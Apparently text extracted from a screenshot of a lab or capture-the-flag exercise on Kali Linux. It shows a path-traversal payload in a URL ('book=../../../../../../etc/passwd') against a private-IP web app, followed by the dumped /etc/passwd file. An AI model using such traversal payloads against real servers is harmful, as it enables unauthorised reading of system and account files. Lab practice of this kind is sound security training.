 192.168.146.67:8593/index.php?book=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin avahi:x:106:117:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/usr/sbin/nologin saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash
uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-exim:x:115:124::/var
/spool/exim4:/usr/sbin/nologin admin:x:1001:1001::/home/admin:/bin/sh